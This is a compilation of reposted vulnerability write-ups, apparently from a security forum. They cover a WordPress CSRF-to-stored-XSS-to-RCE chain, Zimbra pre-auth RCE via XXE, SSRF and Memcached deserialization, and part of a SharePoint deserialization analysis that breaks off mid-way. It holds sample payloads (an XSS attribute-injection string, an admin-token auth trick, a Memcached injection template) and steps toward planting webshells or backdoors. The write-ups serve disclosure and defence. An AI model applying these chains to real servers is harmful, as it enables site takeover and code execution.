WordPress is used by over 33% of all websites on the internet, according to its own download page. Considering that comments are a core feature of blogs and are enabled by default, the vulnerability affected millions of sites.
Technical Analysis
CSRF in comment form leads to HTML injection
WordPress performs no CSRF validation when a user posts a new comment. This is because some WordPress features such as trackbacks and pingbacks would break if there was any validation. This means an attacker can create comments in the name of administrative users of a WordPress blog via CSRF attacks.
This can become a security issue since administrators of a WordPress blog are allowed to use arbitrary HTML tags in comments, even
<script>tags. In theory, an attacker could simply abuse the CSRF vulnerability to create a comment containing malicious JavaScript code.WordPress tries to solve this problem by generating an extra nonce for administrators in the comment form. When the administrator submits a comment and supplies a valid nonce, the comment is created without any sanitization. If the nonce is invalid, the comment is still created but is sanitized.
The following code snippet shows how this is handled in the WordPress core:
/wp-includes/comment.php (Simplified code)
323932403241324232433244324532463247⋮ if ( current_user_can( 'unfiltered_html' ) ) { if (! wp_verify_nonce( $_POST['_wp_unfiltered_html_comment'], 'unfiltered-html-comment' )) { $_POST['comment'] = wp_filter_post_kses($_POST['comment']); } } else { $_POST['comment'] = wp_filter_kses($_POST['comment']); } ⋮The fact that no CSRF protection is implemented for the comment form has been known since 20091.
However, we discovered a logic flaw in the sanitization process for administrators. As you can see in the above code snippet, the comment is always sanitized with
wp_filter_kses(), unless the user creating the comment is an administrator with theunfiltered_htmlcapability. If that is the case and no valid nonce is supplied, the comment is sanitized withwp_filter_post_kses()instead (line 3242 of the above code snippet).The difference between
wp_filter_post_kses()andwp_filter_kses()lies in their strictness. Both functions take in the unsanitized comment and leave only a selected list of HTML tags and attributes in the string. Usually, comments are sanitized withwp_filter_kses()which only allows very basic HTML tags and attributes, such as the<a>tag in combination with thehrefattribute.This allows an attacker to create comments that can contain much more HTML tags and attributes than comments should usually be allowed to contain. However, although
wp_filter_post_kses()is much more permissive, it still removes any HTML tags and attributes that could lead to Cross-Site-Scripting vulnerabilities.Escalating the additional HTML injection to a Stored XSS
The fact that we can inject additional HTML tags and attributes still leads to a stored XSS vulnerability in the WordPress core. This is because some attributes that usually can’t be set in comments are parsed and manipulated in a faulty way that leads to an arbitrary attribute injection.
After WordPress is done sanitizing the comment it will modify
<a>tags within the comment string to optimize them for SEO purposes.This is done by parsing the attribute string (e.g.
href="#" title="some link" rel="nofollow") of the<a>tags into an associative array (line 3004 of the following snippet), where the key is the name of an attribute and the value the attribute value.wp-includes/formatting.php
3002300330043005function wp_rel_nofollow_callback( $matches ) { $text = $matches[1]; $atts = shortcode_parse_atts($matches[1]); ⋮WordPress then checks if the
relattribute is set. This attribute can only be set if the comment is filtered viawp_filter_post_kses(). If it is, it processes therelattribute and then puts the<a>tag back together.wp-includes/formatting.php
3013301430153016301730183019302030213022if (!empty($atts['rel'])) { // the processing of the 'rel' attribute happens here ⋮ $text = ''; foreach ($atts as $name => $value) { $text .= $name . '="' . $value . '" '; } } return '<a ' . $text . ' rel="' . $rel . '">'; }The flaw occurs in the lines 3017 and 3018 of the above snippet, where the attribute values are concatenated back together without being escaped.
An attacker can create a comment containing a crafted
<a>tag and set for example thetitleattribute of the anchor totitle='XSS " onmouseover=alert(1) id="'. This attribute is valid HTML and would pass the sanitization step. However, this only works because the craftedtitletag uses single quotes.When the attributes are put back together, the value of the
titleattribute is wrapped around in double quotes (line 3018). This means an attacker can inject additional HTML attributes by injecting an additional double quote that closes thetitleattribute.For example:
<a title='XSS " onmouseover=evilCode() id=" '>would turn into<a title="XSS " onmouseover=evilCode() id=" ">after processing.Since the comment has already been sanitized at this point, the injected
onmouseoverevent handler is stored in the database and does not get removed. This allows attackers to inject a stored XSS payload into the target website by chaining this sanitization flaw with the CSRF vulnerability.Directly executing the XSS via an iframe
The next step for an attacker to gain Remote Code Execution after creating the malicious comment is to get the injected JavaScript executed by the administrator. The comment is displayed in the frontend of the targeted WordPress blog. The frontend is not protected by the
X-Frame-Optionsheader by WordPress itself. This means the comment can be displayed in a hidden<iframe>on the website of the attacker. Since the injected attribute is anonmouseoverevent handler, the attacker can make the iframe follow the mouse of the victim to instantly trigger the XSS payload.This allows an attacker to execute arbitrary JavaScript code with the session of the administrator who triggered the CSRF vulnerability on the target website. All of the JavaScript execution happens in the background without the victim administrator noticing.
Escalating the JavaScript execution to Remote Code Execution
Now that is possible to execute arbitrary JavaScript code with the session of the administrator, Remote Code Execution can be achieved easily. By default, WordPress allows administrators of a blog to directly edit the
.phpfiles of themes and plugins from within the admin dashboard. By simply inserting a PHP backdoor, the attacker can gain arbitrary PHP code execution on the remote server.Patch
By default, WordPress automatically installs security updates and you should already run the latest version 5.1.1. In case you or your hoster disabled the auto-update functionality for some reason, you can also disable comments until the security patch is installed. Most importantly, make sure to logout of your administrator session before visiting other websites.
Timeline
Date What 2018/10/24 Reported that it is possible to inject more HTML tags than should be allowed via CSRF to WordPress. 2018/10/25 WordPress triages the report on Hackerone. 2019/02/05 WordPress proposes a patch, we provide feedback. 2019/03/01 Informed WordPress that we managed to escalate the additional HTML injection to a Stored XSS vulnerability. 2019/03/01 WordPress informs us that a member of the WordPress security team already found the issue and a patch is ready. 2019/03/13 WordPress 5.1.1 Security and Maintenance Release Summary
This blog detailed an exploit chain that starts with a CSRF vulnerability. The chain allows for any WordPress site with default settings to be taken over by an attacker, simply by luring an administrator of that website onto a malicious website. The victim administrator does not notice anything on the website of the attacker and does not have to engange in any other form of interaction, other than visiting the website set up by the attacker.
We would like to thank the volunteers of the WordPress security team which have been very friendly and acted professionally when working with us on this issue.
Tags: simon scannell, php, wordpress, remote code execution, cross site request forgery, cross site scripting,
Author: Simon Scannell
Security Researcher
Simon is a self taught security researcher at RIPS Technologies and is passionate about web application security and coming up with new ways to find and exploit vulnerabilities. He currently focuses on the analysis of popular content management systems and their security architecture.
Sursa: https://blog.ripstech.com/2019/wordpress-csrf-to-rce/
-
-
March 13, 2019
A Saga of Code Executions on Zimbra
Zimbra is well known for its signature email product, Zimbra Collaboration Suite. Putting client-side vulnerabilities aside, Zimbra seems to have very little security history in the past. Its last critical bug was a Local File Disclosure back in 2013.
Recently with several new findings, it has been known that at least one potential Remote Code Execution exists in all versions of Zimbra. Specifically,
- Pre-Auth RCE on Zimbra <8.5.
- Pre-Auth RCE on Zimbra from 8.5 to 8.7.11.
- Auth'd RCE on Zimbra 8.8.11 and below with an additional condition that Zimbra uses Memcached. More on that in the next section.
Breaking Zimbra part 1
1. The XXE cavalry - CVE-2016-9924, CVE-2018-20160, CVE-2019-9670
Zimbra uses a large amount of XML handling for both its internal and external operations. With great XML usage comes great XXE vulnerabilities.
Back in 2016, another research has discovered CVE-2016-9924 with the bug locating in SoapEngine.chooseFaultProtocolFromBadXml(), which happens on the parsing of invalid XML requests. This code is used in all Zimbra instances version below 8.5. Note however, as there's no way to extract the output to the HTTP response, an out-of-band extraction method is required in exploiting it.
For more recent versions, CVE-2019-9670 works flawlessly where the XXE lies in the handling of Autodiscover requests. This can be applied on Zimbra from 8.5 to 8.7.11. And for the sake of completeness, CVE-2018-20160 is an XXE in the handling of XMPP protocol and an additional bug along CVE-2019-9670 is a prevention bypass in the sanitizing of XHTML documents which also leads to XXE, however they both require some additional conditions to trigger. These all allow direct file extraction through response.
It's worth to mention that exploiting out-of-band XXE on recent Java just got a lot harder due to a patch in the core FtpClient which makes it reject all FTP commands containing newline. This doesn't affect the exploits for the vulnerabilities mentioned above, but it did make some of my previous efforts to chain XXE with other bugs in vain. FtpClient.issueCommand()
FtpClient.issueCommand()
On installation, Zimbra sets up a global admin for its internal SOAP communications, with the username 'zimbra' and a randomly generated password. These information are always stored in a local file named localconfig.xml. As such, a file-read vulnerability like XXE could potentially be catastrophic to Zimbra, since it allows an attacker to acquire the login information of a user with all the admin rights. This has been demonstrated as the case in a CVE-2013-7091 LFI exploit where under certain conditions, one could use such credentials to gain RCE.
However things have never been that easy. Zimbra manages user privileges via tokens, and it sets up an application model such that an admin token can only be granted to requests coming to the admin port, which by default is 7071. The aforementioned LFI exploit conveniently assumes we already have access to that port. But how often do you see the weirdo 7071 open to public?
2. SSRF to the rescue - CVE-2019-9621
If you can't access the port from public, let the application do it for you. The code at ProxyServlet.doProxy() does exactly what its name says, it proxies a request to another designated location. What's more, this servlet is available on the normal webapp and therefore accessible from public. Sweet! However the code has an additional protection, it checks whether the proxied target matches a set of predefined whitelisted domains. That is, unless the request is from an admin. Sounds right, an admin should be able to do what he wants.
(Un)Fortunately, the admin checks are flawed. First thing it checks is whether the request comes from port 7071. However it uses ServletRequest.getServerPort() to fetch the incoming port. This method returns a tainted input controllable by an attacker, which is the part after ':' in the Host header. What's more, after that the check for the admin token happens only if it is fetched from a parameter, meanwhile we can totally send a token via cookie! In short, if we send a request with 'foo:7071' Host header and a valid token in cookie, we can proxy a request to arbitrary targets that is otherwise only accessible to admins. The check for an admin token can only happen if it's fetched from parameter
The check for an admin token can only happen if it's fetched from parameter3. Pre-Auth RCE from public port
ProxyServlet still needs a valid token though, so how does this fit in a preauth RCE chain? Turns out Zimbra has a 'hidden' feature that can help us generate a normal user token under the special global 'zimbra' account. When we modify an ordinary SOAP AuthRequest which looks like this:1...<accountby="name">tint0</account>...
into this:1...<accountby="adminName">zimbra</account>...
Zimbra will then lookup all the admin accounts and proceed to check the password. This is actually quite surprising because Zimbra admins and users naturally reside in two different LDAP branches. A normal AuthRequest should only touch the normal user branch, never the other. If the application wants a token for an admin, it already has port 7071 for that.
Note that while this little trick could give us a token for the 'zimbra' user, this token doesn't have any of the admin flag in it as it's not coming from port 7071. This is when ProxyServlet jumps in, which will help us to proxy another admin AuthRequest to port 7071 and obtain a global admin token.
Now that we've got everything we need. The flow is to read the config file via XXE, generate a low-priv token through a normal AuthRequest, proxy an admin AuthRequest to the local admin port via ProxyServlet and finally, use the global admin token to upload a webshell via the ClientUploader extension.
Breaking Zimbra part 2
Zimbra has its own implementation of IMAP protocol, where it keeps a cache of the recently logged-in mailbox folders so that it doesn't have to load all the metadata from scratch next time. Zimbra serializes a user's mailbox folders to the cache on logging out and deserializes it when the same user logs in again.
It has three ways to maintain a cache: Memcached(network-based input), EhCache(memory-based) and file-based. If one fails, it tries the next in list. Of all of those, we can only hope to manipulate Memcached, and this is the condition of the exploit: Zimbra has to use Memcached as its caching mechanism. Even though Memcached is prioritized over the others, (un)fortunately on a single-server instance, the LDAP key zimbraMemcachedClientServerList isn't auto-populated, so Zimbra wouldn't know where the service is and will fail over to Ehcache. This is probably a bug in Zimbra itself, as Memcached service is up and running by default and that way it wouldn't have any data in it. On a multi-server install however, setting this key is expected as only Memcached can work accross many servers.
To check whether your Zimbra install is vulnerable, invoke this command on every node in the cluster and check if it returns a value:1$ zmprov gs `zmhostname` zimbraMemcachedClientServerList
The deserialization process happens at ImapMemcachedSerializer.deserialize() and triggers on ImapHandler.doSELECT() i.e. when a user invoking an IMAP SELECT command. The IMAP port in most cases is publicly accessible, so we can safely assume the trigger of this exploit.
To bring this to RCE, one still needs to find a suitable gadget to form a chain. The twist is, none of the current public chains (ysoserial) works on Zimbra.
1. Making of a gadget
Of all the gadgets available, MozillaRhino1 particularly stands out as all classes in the chain are available on Zimbra's classpath. This chain is based on Rhino library version 1.7R2. Zimbra uses the lib yuicompressor version 2.4.2 for js compression, and yuicompressor is bundled with Rhino 1.6R7. The unfortunate thing is there's an internal bug in 1.6R7 that would break the MozillaRhino1 chain before it ever reaches code execution, so we're out of luck. The good thing is, thanks to the effort in attempting to get the original chain to work and to the blog post detailing the MozillaRhino1 chain [1], we learnt a lot about Rhino's internals and on our way to pop another gadget.
There are two main points. First, the class NativeJavaObject on deserialization will store all members of an object's class. Members refer to all elements that define a class such as variables and methods. In Rhino context, it also detects when there's a getter or setter member and if so, it declares and includes the corresponding bean as an additonal member of this class. Second, a call to NativeJavaObject.get() will search those members for a matching bean name and if one is found, invoke that bean's getter. These match the nature of one of the native 'gadget helpers' - TemplatesImpl.getOutputProperties(). Essentially if we can pass in the name 'outputProperties' in NativeJavaObject.get(), Rhino will invoke TemplatesImpl.getOutputProperties() which will eventually lead to the construction of a malicious class from our predefined bytecodes. Searching for a place that we can control the passed-in member name leads to the discovery of JavaAdapter.getObjectFunctionNames() (Thanks to the valuable help from @matthias_kaiser) and it's directly accessible from NativeJavaObject.readObject().
The chain is now available in ysoserial's payload storage under the name MozillaRhino2. It works all the way to the latest version (with some tweaks) and has some additional improvement over MozillaRhino1. One interesting thing I found while reading Matt's blog post is that OpenJDK 1.7.x always bundles with rhino as its scripting engine, which essentially means that these rhino gadgets may very well work natively on OpenJDK7 and below.
This discovery escalates the bug from a Memcached Injection into a Code Execution. To exploit it, query into the Memcached service, pop out any 'zmImap' key, replace its value with the serialized object from ysoserial and next time the corresponding user logins via IMAP, the deserialization will trigger.
2. Smuggling from HTTP to Memcached
RCE from port 11211 sounds fun, but less so practical. So again, we turn to SSRF for help. The idea is to use the HTTP request from SSRF to inject our defined data in Memcached. To accomplish this, first we need to control a field in the HTTP request that allows the injection of newlines (CRLF). This is because a CRLF in Memcached will denote the end of a command and allow us to start a new arbitrary command after that. Second, since we're pushing raw objects into Memcached, our controlled input also needs to be able to carry binary data.
Zimbra has quite a few SSRFs in itself, however there's only one place that suffices both conditions, and it happens to be the all-powerful ProxyServlet earlier.
 For a successful smuggle from HTTP to Memcached protocol, you should see something like above under the hood. It has exactly 6 ERROR and 1 STORED, correlating to 6 lines of HTTP headers and our payload, which also means our payload was successfully injected.
For a successful smuggle from HTTP to Memcached protocol, you should see something like above under the hood. It has exactly 6 ERROR and 1 STORED, correlating to 6 lines of HTTP headers and our payload, which also means our payload was successfully injected.3. RCE from public port
That said, things are different when we use SSRF to inject to Memcached. In this situation we could only inject data into the cache, not pop data out because HTTP protocol cannot parse Memcached response. So we have no idea what our targeted Memcached entry's key looks like, and we need to know the exact key to be able replace its value with our malicious payload.
Fortunately, the Memcached key for Zimbra Imap follows a structure that we can construct ourselves.
 It follows the patternwith:1
It follows the patternwith:1zmImap:<accountId>:<folderNo>:<modseq>:<uidvalidity>
- accountId fetched from hex-decoding any login token
- folderNo the constant '2' if we target the user's Inbox folder
- modseq and uidvalidity obtained via IMAP as shown below
Now we have everything we need. Putting it together, the chain would be as follows:
- Get a user credentials
- Construct a Memcached key for that user following the above instructions
- Generate a ysoserial payload from the gadget MozillaRhino2, use it as the Memcached entry value.
- Inject the payload to Memcached via the SSRF. In the end, our payload should look like:- Login again via IMAP. Upon selecting the Inbox folder, the payload will get deserialized, followed by the RCE gadget.1"set zmImap:61e0594d-dda9-4274-87d8-a2912470a35e:2:162:1 2048 3600 <size_of_object>"+"\r\n"+ <object> +"\r\n"
The patches
Zimbra issued quite a number of patches, of which the most important are to fix XXEs and arbitrary deserialization. However the fix is only available for 8.7.11 and 8.8.x. If you happen to use an earlier version of Zimbra, consider upgrading to one of their supported version.
As a workaround, blocking public requests going to '/service/proxy*' would most likely break the RCE chains. Unfortunately there's none that I can think of that could block all the XXEs without also breaking some of Zimbra features.
Sursa: https://blog.tint0.com/2019/03/a-saga-of-code-executions-on-zimbra.html
-
CVE-2019-0604: Details of a Microsoft SharePoint RCE Vulnerability
March 13, 2019 | Guest BloggerLast month, Microsoft released patches to address two remote code execution (RCE) vulnerabilities in SharePoint. In both Critical-rated cases, an attacker could send a specially crafted request to execute their code in the context of the SharePoint application pool and the SharePoint server farm account. Both of these bugs were reported to the ZDI program by Markus Wulftange. He has graciously provided the following write-up on the details of CVE-2019-0604.
When searching for new vulnerabilities, one approach is the bottom-up approach. It describes the approach of looking for an interesting sink and tracing the control and data flow backwards to find out if the sink can be reached.
One of these promising sinks is the deserialization using the XmlSerializer. In general, it is considered a secure serializer as it must be instrumented with the expected type and it is not possible to specify an arbitrary type within the stream that cannot appear in the object graph of the expected type. But it is exploitable if the expected type can be controlled as well, as it has been shown in Friday the 13th – JSON Attacks by Alvaro Muñoz & Oleksandr Mirosh [PDF].
For analyzing the SharePoint 2016 assemblies, dnSpy is an excellent tool as it can be used for both decompiling and debugging of .NET applications. So, after dnSpy is attached to the IIS worker process w3wp.exe that is running SharePoint 2016, and the assemblies have been loaded, the usage of the
XmlSerializer(Type)constructor can be analyzed. Now the tedious part begins where every one of theXmlSerializer(Type)constructor calls has to be looked at and to check whether the expected type is variable at all (e.g. it is not hard-coded as innew XmlSerializer(typeof(DummyType))) and whether it is possible to control the type.One of the methods where the
XmlSerializer(Type)constructor gets called is theMicrosoft.SharePoint.BusinessData.Infrastructure.EntityInstanceIdEncoder.DecodeEntityInstanceId(string)method in Microsoft.SharePoint.dll. The same type with the same functionality is also in theMicrosoft.Office.Server.ApplicationRegistry.Infrastructurenamespace in the Microsoft.SharePoint.Portal.dll. We will come back to this later and stick to the one in Microsoft.SharePoint.dll.
Figure 1 : Microsoft.SharePoint.BusinessData.Infrastructure.EntityInstanceIdEncoder.DecodeEntityInstanceId(string)
Here both the
typeName, used to specify the expected type, and the data that gets deserialized originate fromtext, which originates from the method's argumentencodedId.This looks perfect as long as the method gets actually called and the passed parameter can be controlled.
Tracing back the Flow to the Source
The next step is to go through the calls and see if the one of them originates from a point that can be initiated from outside and whether the argument value can also be supplied.

Figure 2: Calls to Microsoft.SharePoint.BusinessData.Infrastructure.EntityInstanceIdEncoder.DecodeEntityInstanceId(string)
If you’re familiar with the ASP.NET, some of the methods might look familiar like
Page_Load(object, EventArgs)orOnLoad(EventArgs). They are called during the ASP.NET life cycle, and the types they are defined in extend System.Web.UI.Page, the base type that represents.aspxfiles. And, in fact, all three types have a corresponding.aspxfile:· Microsoft.SharePoint.ApplicationPages.ActionRedirectPage:
/_layouts/15/ActionRedirect.aspx· Microsoft.SharePoint.ApplicationPages.DownloadExternalData:
/_layouts/15/downloadexternaldata.aspx· Microsoft.SharePoint.Portal.WebControls.ProfileRedirect:
/_layouts/15/TenantProfileAdmin/profileredirect.aspxAlthough in all three cases the parameter value originates from the HTTP request, it is from the URL's query string. That might become a problem as the hex encoding will multiply the length by 4 and thereby can get pretty long and exceed the limit of the HTTP request line.
After further analysis, the last one of all, the
ItemPicker.ValidateEntity(PickerEntity)method, turned out to be a better pick.
Figure 3: ItemPicker.ValidateEntity(PickerEntity)
Here, the
PickerEntity'sKeyproperty of the passedPickerEntityis used in theEntityInstanceIdEncoder.DecodeEntityInstanceId(string)call. It gets called byEntityEditor.Validate(), which iterates each entry stored in theEntityEditor.Entitiesproperty to validate it.
Figure 4: EntityEditor.Validate()
That method gets called by
EntityEditor.LoadPostData(string, NameValueCollection), which implements theSystem.Web.UI.IPostBackDataHandler.LoadPostData(string, NameValueCollection)method.
Figure 5: EntityEditor.LoadPostData(string, NameValueCollection)
